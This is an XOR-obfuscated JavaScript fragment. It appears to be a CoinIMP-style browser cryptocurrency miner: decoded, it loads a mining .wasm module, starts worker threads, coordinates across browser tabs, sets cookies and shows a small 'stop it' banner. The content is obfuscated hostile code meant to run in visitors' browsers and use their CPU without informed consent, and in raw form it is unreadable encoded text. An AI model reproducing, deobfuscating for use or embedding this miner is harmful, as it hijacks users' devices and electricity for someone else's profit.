x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aoeE\x7fLknW\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aoeE\x7fLknW\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d